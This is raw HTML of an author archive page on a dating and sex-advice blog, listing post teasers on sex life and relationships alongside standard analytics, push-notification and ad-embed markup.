        var initOptions = {
          webKey: "2d7d86e48d556c67b68d333d0c697fb8443ebf745ed33ad81304c633bdcc5ef6",
          userId: null,
          customDomain: "https://nightloveblog.com/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40366906-2', 'auto');
  ga('send', 'pageview');

</script>


<meta name="generator" content="WP Rocket 3.18" data-wpr-features="wpr_delay_js wpr_desktop wpr_preload_links" /></head>



<body class="archive paged author author-admin author-1 paged-3 author-paged-3">



<div data-rocket-location-hash="15cb6fefa8eddad41e6442ffbae8f648" id="site">

	
	<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

		<div data-rocket-location-hash="f9f0b82cf8de556e88cc1878652396c9" id="header-wrapper">

			<div id="top-header-wrapper">

				<div id="top-nav">

					<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://nightloveblog.com/looking-for-a-date/">Looking for a date?</a></li>
</ul></div>

				</div><!--top-nav-->

				<div id="content-social">

					<ul>

						
						
						<li><a href="http://www.twitter.com/nightloveblog" alt="Twitter" class="twitter-but" target="_blank"></a></li>

						
						
						
						
						
						
						<li><a href="https://nightloveblog.com/feed/rss/" alt="RSS Feed" class="rss-but"></a></li>

					</ul>

				</div><!--content-social-->

			</div><!--top-header-wrapper-->

			
<div id="logo-wrapper" style="float:left; width: 30%; min-width: 250px;">
			
				
					<a href="https://nightloveblog.com"><img src="http://nightloveblog.com/wp-content/uploads/2014/01/nightlovebloglogonew.png" alt="Dating blog" /></a>

				
			</div><!--logo-wrapper-->


<div class="body" style="float: right; width: 70%; margin-top: 27px;"> <iframe src="http://modules.jetsetrdv.com/pub/?domain=http://masslover.com&track=blog_header" style="height: 140px; width: 100%; overflow: hidden; scrollbar: none; border: none;"></iframe> </div>

		</div><!--header-wrapper-->

		<div data-rocket-location-hash="152cfcc17c8b63db6c51defefda7f062" id="nav-wrapper">

			<ul class="main-nav">

				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://nightloveblog.com/category/sex-life/">Sex life</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://nightloveblog.com/category/you-didnt-know/">You didn&#8217;t know&#8230;</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://nightloveblog.com/category/gender-differences/">Gender differences</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://nightloveblog.com/category/relationship-issues/">Relationship issues</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://nightloveblog.com/category/marriage-counseling/">Marriage counseling</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://nightloveblog.com/category/sex-news/">Sex news</a></li>
</ul></div>
			</ul><!--main-nav-->

			<div id="nav-mobi">

 				<div class="menu-menu-container"><select><option value="#">Menu</option><option value="https://nightloveblog.com/category/sex-life/">Sex life</option>
<option value="https://nightloveblog.com/category/you-didnt-know/">You didn&#8217;t know&#8230;</option>
<option value="https://nightloveblog.com/category/gender-differences/">Gender differences</option>
<option value="https://nightloveblog.com/category/relationship-issues/">Relationship issues</option>
<option value="https://nightloveblog.com/category/marriage-counseling/">Marriage counseling</option>
<option value="https://nightloveblog.com/category/sex-news/">Sex news</option>
</select></div>
			</div><!--nav-mobi-->

			<div id="main-search">

				<form method="get" id="searchform" action="https://nightloveblog.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="search-button" />
</form>
			</div><!--main-search-->

		</div><!--nav-wrapper-->


<div data-rocket-location-hash="4a25b58f135c2afbd17306039a000b2f" id="category-header">
	<h3 class="cat-header">All posts by nightloveblog</h3>
	
</div><!--category-header-->
<div data-rocket-location-hash="44a68bb2bcd7c06b6bf73e0f6192f558" id="main">
	<div id="content-wrapper">
		<div class="breadcrumb">
			<div id="crumbs"><a href="https://nightloveblog.com">Home</a> / <span class="current">Articles posted by nightloveblog</span> (Page 3)</div>
		</div><!--breadcrumb-->
		<div id="home-main">
			<div id="archive-wrapper">
				<ul class="archive-list">
					
					<li>
						
						<div class="archive-image">
							<a href="https://nightloveblog.com/20-mistakes-you-probably-make-during-sex/">
							<img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2018/01/o-COUPLE-BED-MAD-facebook-300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://nightloveblog.com/wp-content/uploads/2018/01/o-COUPLE-BED-MAD-facebook-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2018/01/o-COUPLE-BED-MAD-facebook-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2018/01/o-COUPLE-BED-MAD-facebook-85x54.jpg 85w" sizes="(max-width: 300px) 100vw, 300px" />
							
							
							</a>
						</div><!--archive-image-->
						
						<div class="archive-text">
							<h2><a href="https://nightloveblog.com/20-mistakes-you-probably-make-during-sex/">20 mistakes you probably make during sex</a></h2>
							<span class="archive-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on January 26, 2018</span>
							<p>You don´t focus on yourself. As the rule, women take care of the house, family and everything except themselves. So it´s no surprise you can´t...</p>
						</div><!--archive-text-->
					</li>
					
					<li>
						
						<div class="archive-image">
							<a href="https://nightloveblog.com/sex-problems-every-woman-faces-with/">
							<img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2018/01/09b1a320543c0e57c3abcd7ee70d82473da474ed-300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" srcset="https://nightloveblog.com/wp-content/uploads/2018/01/09b1a320543c0e57c3abcd7ee70d82473da474ed-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2018/01/09b1a320543c0e57c3abcd7ee70d82473da474ed-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2018/01/09b1a320543c0e57c3abcd7ee70d82473da474ed-85x54.jpg 85w" sizes="(max-width: 300px) 100vw, 300px" />
							
							
							</a>
						</div><!--archive-image-->
						
						<div class="archive-text">
							<h2><a href="https://nightloveblog.com/sex-problems-every-woman-faces-with/">Sex problems every woman faces</a></h2>
							<span class="archive-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on January 10, 2018</span>
							<p>Some men have problems with sex, it’s obvious, especially with youngsters. The internet is full of information from “how to improve your skills in bed”,...</p>
						</div><!--archive-text-->
					</li>
					
					<li>
						
						<div class="archive-image">
							<a href="https://nightloveblog.com/the-art-of-the-blowjob/">
							<img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2017/12/514379583-300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" srcset="https://nightloveblog.com/wp-content/uploads/2017/12/514379583-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2017/12/514379583-85x54.jpg 85w" sizes="(max-width: 300px) 100vw, 300px" />
							
							
							</a>
						</div><!--archive-image-->
						
						<div class="archive-text">
							<h2><a href="https://nightloveblog.com/the-art-of-the-blowjob/">The art of the blowjob</a></h2>
							<span class="archive-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on December 22, 2017</span>
							<p>At the first sight, there is nothing so complicated about the blowjob. Also, there is no limit to perfection. These recommendations can help you to...</p>
						</div><!--archive-text-->
					</li>
					
					<li>
						
						<div class="archive-image">
							<a href="https://nightloveblog.com/8-secret-erogenous-zones-everyone-should-know-about/">
							<img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2017/12/sex-love-life-2013-12-02-man-kissing-woman-neck-main-300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2017/12/sex-love-life-2013-12-02-man-kissing-woman-neck-main-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2017/12/sex-love-life-2013-12-02-man-kissing-woman-neck-main-768x499.jpg 768w, https://nightloveblog.com/wp-content/uploads/2017/12/sex-love-life-2013-12-02-man-kissing-woman-neck-main-1024x665.jpg 1024w, https://nightloveblog.com/wp-content/uploads/2017/12/sex-love-life-2013-12-02-man-kissing-woman-neck-main-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2017/12/sex-love-life-2013-12-02-man-kissing-woman-neck-main-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2017/12/sex-love-life-2013-12-02-man-kissing-woman-neck-main.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" />
							
							
							</a>
						</div><!--archive-image-->
						
						<div class="archive-text">
							<h2><a href="https://nightloveblog.com/8-secret-erogenous-zones-everyone-should-know-about/">8 secret erogenous zones everyone should know about</a></h2>
							<span class="archive-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on December 15, 2017</span>
							<p>When it takes to warming up and caressing your partner you seem to have known everything already. You believe you know where and how you...</p>
						</div><!--archive-text-->
					</li>
					
					<li>
						
						<div class="archive-image">
							<a href="https://nightloveblog.com/how-to-put-a-spark-back-into-relationship-tips-from-experts/">
							<img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2017/11/Couple_romantic_Valentines-Day-300x194.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2017/11/Couple_romantic_Valentines-Day-300x194.jpeg 300w, https://nightloveblog.com/wp-content/uploads/2017/11/Couple_romantic_Valentines-Day-620x400.jpeg 620w, https://nightloveblog.com/wp-content/uploads/2017/11/Couple_romantic_Valentines-Day-85x54.jpeg 85w" sizes="auto, (max-width: 300px) 100vw, 300px" />
							
							
							</a>
						</div><!--archive-image-->
						
						<div class="archive-text">
							<h2><a href="https://nightloveblog.com/how-to-put-a-spark-back-into-relationship-tips-from-experts/">How to put a spark back into relationship. Tips from experts</a></h2>
							<span class="archive-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on November 28, 2017</span>
							<p>&nbsp; Everything has its limit, passion has the time limits too. Whether you like it or not bright feelings which make you crazy will pass...</p>
						</div><!--archive-text-->
					</li>
					
					<li>
						
						<div class="archive-image">
							<a href="https://nightloveblog.com/mystery-of-the-g-spot/">
							<img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2017/04/femaleorgasm-300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2017/04/femaleorgasm-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2017/04/femaleorgasm-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2017/04/femaleorgasm-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2017/04/femaleorgasm.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />
							
							
							</a>
						</div><!--archive-image-->
						
						<div class="archive-text">
							<h2><a href="https://nightloveblog.com/mystery-of-the-g-spot/">Mystery of the G-spot</a></h2>
							<span class="archive-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on October 24, 2017</span>
							<p>There&#8217;s no doubt you&#8217;ve heard of the G-spot: that mythical area that feels extra good for ladies when you hit it.  Some studies have concluded...</p>
						</div><!--archive-text-->
					</li>
					
					<li>
						
						<div class="archive-image">
							<a href="https://nightloveblog.com/some-facts-we-bet-you-didnt-know-about-porn/">
							<img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2017/01/The-porn-industry-is-a-multi-billion-dollar-moneymaker-that-will-soon--300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2017/01/The-porn-industry-is-a-multi-billion-dollar-moneymaker-that-will-soon--300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2017/01/The-porn-industry-is-a-multi-billion-dollar-moneymaker-that-will-soon--620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2017/01/The-porn-industry-is-a-multi-billion-dollar-moneymaker-that-will-soon--85x54.jpg 85w" sizes="auto, (max-width: 300px) 100vw, 300px" />
							
							
							</a>
						</div><!--archive-image-->
						
						<div class="archive-text">
							<h2><a href="https://nightloveblog.com/some-facts-we-bet-you-didnt-know-about-porn/">Some facts we bet you didn’t know about porn</a></h2>
							<span class="archive-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on December 13, 2017</span>
							<p>For sure we don’t watch porn and our readers watch it neither. We don’t even know what it is. The information you will find here...</p>
						</div><!--archive-text-->
					</li>
					
					<li>
						
						<div class="archive-image">
							<a href="https://nightloveblog.com/make-your-christmas-unforgettable/">
							<img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2016/12/Sexy-Santa-Man_02-937x624-300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2016/12/Sexy-Santa-Man_02-937x624-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2016/12/Sexy-Santa-Man_02-937x624-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2016/12/Sexy-Santa-Man_02-937x624-85x54.jpg 85w" sizes="auto, (max-width: 300px) 100vw, 300px" />
							
							
							</a>
						</div><!--archive-image-->
						
						<div class="archive-text">
							<h2><a href="https://nightloveblog.com/make-your-christmas-unforgettable/">Make your Christmas unforgettable</a></h2>
							<span class="archive-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on October 24, 2017</span>
							<p>¨It´s the most wonderful time of the year¨, as Andy Williams sings for us from literally each shopping center and Frank Sinatra adds ¨Let it...</p>
						</div><!--archive-text-->
					</li>
					
					<li>
						
						<div class="archive-image">
							<a href="https://nightloveblog.com/kama-sutra-for-couples-in-long-term-relationships/">
							<img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2016/11/pic_kamasutra-300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2016/11/pic_kamasutra-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2016/11/pic_kamasutra-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2016/11/pic_kamasutra-85x54.jpg 85w" sizes="auto, (max-width: 300px) 100vw, 300px" />
							
							
							</a>
						</div><!--archive-image-->
						
						<div class="archive-text">
							<h2><a href="https://nightloveblog.com/kama-sutra-for-couples-in-long-term-relationships/">Kama Sutra for couples in long term relationships</a></h2>
							<span class="archive-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on October 24, 2017</span>
							<p>Bless India for food, this book and yoga. As we all know The Kama Sutra is an ancient Indian Hindu text with some illustrations. Here...</p>
						</div><!--archive-text-->
					</li>
					
					<li>
						
						<div class="archive-image">
							<a href="https://nightloveblog.com/love-warms-you-up-6-ideas-for-a-hot-sex/">
							<img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2016/11/viagem-frio-300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2016/11/viagem-frio-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2016/11/viagem-frio-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2016/11/viagem-frio-85x54.jpg 85w" sizes="auto, (max-width: 300px) 100vw, 300px" />
							
							
							</a>
						</div><!--archive-image-->
						
						<div class="archive-text">
							<h2><a href="https://nightloveblog.com/love-warms-you-up-6-ideas-for-a-hot-sex/">Love warms you up: 6 ideas for a hot sex</a></h2>
							<span class="archive-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on October 24, 2017</span>
							<p>Sometimes it seems that with this weather the best sex is a cup of hot chocolate or at least you can try a traditional Eskimos...</p>
						</div><!--archive-text-->
					</li>
					
				</ul>
			</div><!--archive-wrapper-->
			<div class="nav-links">
				<div class="pagination"><span>Page 3 of 11</span><a href='https://nightloveblog.com/author/admin/page/2/'>&lsaquo; Previous</a><a href='https://nightloveblog.com/author/admin/' class="inactive">1</a><a href='https://nightloveblog.com/author/admin/page/2/' class="inactive">2</a><span class="current">3</span><a href='https://nightloveblog.com/author/admin/page/4/' class="inactive">4</a><a href='https://nightloveblog.com/author/admin/page/5/' class="inactive">5</a><a href='https://nightloveblog.com/author/admin/page/6/' class="inactive">6</a><a href='https://nightloveblog.com/author/admin/page/7/' class="inactive">7</a><a href="https://nightloveblog.com/author/admin/page/4/">Next &rsaquo;</a><a href='https://nightloveblog.com/author/admin/page/11/'>Last &raquo;</a></div>

			</div><!--nav-links-->
		</div><!--home-main-->
<div id="sidebar-wrapper">
	<ul>
		<li class="sidebar-widget">			<div class="textwidget"><div class="body"> <iframe src="http://modules.jetsetrdv.com/pub/?domain=http://masslover.com&track=blog_sidebar" style="height:370px; width:100%; overflow: hidden; scrollbar: none; border: none;"></iframe> </div></div>
		</li><li class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Sex life</h3></span>




					<div class="category-dark">

						
						<div class="cat-dark-top">

							<a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/">

							
								<img width="620" height="350" src="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-620x350.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" />
							
							<div class="cat-dark-text">

								<span class="cat-dark-byline">By nightloveblog</span>

								<h2>What changes should you expect if you stop having sex?</h2>

								<p>Sex brings lots of positive emotions. It´s also very healthy can help you to lower the level of cortisol (the hormone of stress), it makes you more productive, also...</p>

							</div><!--cat-dark-text-->

							</a>

							
							
						</div><!--cat-dark-top-->

						
						
						<div class="cat-dark-bottom">

							<ul>

								
								<li>

									
										<a href="https://nightloveblog.com/10-unusual-places-for-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/10/images-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | October 18, 2018</span>

									<p><a href="https://nightloveblog.com/10-unusual-places-for-sex/">10 unusual places for sex</a></p>

								</li>

								
								<li>

									
										<a href="https://nightloveblog.com/6-more-ways-to-get-your-sexual-life-back-on-track/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-85x54.jpeg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-85x54.jpeg 85w, https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-300x194.jpeg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | September 26, 2018</span>

									<p><a href="https://nightloveblog.com/6-more-ways-to-get-your-sexual-life-back-on-track/">6 more ways to get your sexual life back on track</a></p>

								</li>

								
								<li>

									
										<a href="https://nightloveblog.com/sandy-love-8-best-beaches-to-have-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/08/Без-названия-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | August 24, 2018</span>

									<p><a href="https://nightloveblog.com/sandy-love-8-best-beaches-to-have-sex/">Sandy love: 8 best beaches to have sex</a></p>

								</li>

								
								<li>

									
										<a href="https://nightloveblog.com/the-sounds-do-matter/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/08/Posisi-Seks-di-Malam-Pertama-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/08/Posisi-Seks-di-Malam-Pertama-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/08/Posisi-Seks-di-Malam-Pertama-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2018/08/Posisi-Seks-di-Malam-Pertama.jpg 593w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | August 16, 2018</span>

									<p><a href="https://nightloveblog.com/the-sounds-do-matter/">The sounds do matter</a></p>

								</li>

								
								<li>

									
										<a href="https://nightloveblog.com/5-qualities-of-a-greatlover/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/07/sex-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/07/sex-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/07/sex-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | July 19, 2018</span>

									<p><a href="https://nightloveblog.com/5-qualities-of-a-greatlover/">5 qualities of a greatlover</a></p>

								</li>

								
							</ul>

						</div><!--cat-dark-bottom-->

						
					</div><!--category-dark-->





		</li><li class="sidebar-widget">	<div class="tabber-container">		<ul class="tabs tabber-widget">			<li><h4><a href="#tab1">Popular</a></h4></li>			<li><h4><a href="#tab2">Latest</a></h4></li>			<li><h4><a href="#tab3">Comments</a></h4></li>		</ul>		<div id="tab1" class="tabber-content">			<div class="cat-light-bottom cat-light-links">								<ul>											<li>															<a href="https://nightloveblog.com/better-sex-to-live/"><img width="51" height="54" src="https://nightloveblog.com/wp-content/uploads/2013/04/good-sex.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/good-sex.jpg 553w, https://nightloveblog.com/wp-content/uploads/2013/04/good-sex-285x300.jpg 285w" sizes="auto, (max-width: 51px) 100vw, 51px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | May 30, 2013</span>							<p><a href="https://nightloveblog.com/better-sex-to-live/">Better Sex to Live</a></p>						</li>											<li>															<a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | November 29, 2018</span>							<p><a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/">What changes should you expect if you stop having sex?</a></p>						</li>											<li>															<a href="https://nightloveblog.com/clinton-gay-marriage/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2013/04/just-married-gay-marriage-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/just-married-gay-marriage-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2013/04/just-married-gay-marriage-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | May 30, 2013</span>							<p><a href="https://nightloveblog.com/clinton-gay-marriage/">Clinton Gay Marriage</a></p>						</li>											<li>															<a href="https://nightloveblog.com/man-with-no-penis/"><img width="60" height="54" src="https://nightloveblog.com/wp-content/uploads/2013/04/no-penis.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/no-penis.jpg 620w, https://nightloveblog.com/wp-content/uploads/2013/04/no-penis-300x268.jpg 300w" sizes="auto, (max-width: 60px) 100vw, 60px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | May 30, 2013</span>							<p><a href="https://nightloveblog.com/man-with-no-penis/">Man with no Penis</a></p>						</li>											<li>															<a href="https://nightloveblog.com/breasts-size/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2013/04/breast-size-woman-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/breast-size-woman-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2013/04/breast-size-woman-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2013/04/breast-size-woman-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | May 30, 2013</span>							<p><a href="https://nightloveblog.com/breasts-size/">Breasts Size</a></p>						</li>									</ul>							</div><!--cat-light-bottom-->		</div><!--tab1-->		<div id="tab2" class="tabber-content">			<div class="cat-light-bottom cat-light-links">				<ul>											<li>															<a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | November 29, 2018</span>							<p><a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/">What changes should you expect if you stop having sex?</a></p>						</li>											<li>															<a href="https://nightloveblog.com/10-the-most-frequent-womens-sexual-fantasies/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/11/646x404-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/11/646x404-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/11/646x404-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2018/11/646x404-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2018/11/646x404.jpg 646w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | November 23, 2018</span>							<p><a href="https://nightloveblog.com/10-the-most-frequent-womens-sexual-fantasies/">10 the most frequent women´s sexual fantasies</a></p>						</li>											<li>															<a href="https://nightloveblog.com/why-do-men-have-less-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/10/unhappy-man-couple-in-bed-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/10/unhappy-man-couple-in-bed-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/10/unhappy-man-couple-in-bed-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2018/10/unhappy-man-couple-in-bed-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | November 13, 2018</span>							<p><a href="https://nightloveblog.com/why-do-men-have-less-sex/">Why do men have less sex?</a></p>						</li>											<li>															<a href="https://nightloveblog.com/10-unusual-places-for-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/10/images-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | October 18, 2018</span>							<p><a href="https://nightloveblog.com/10-unusual-places-for-sex/">10 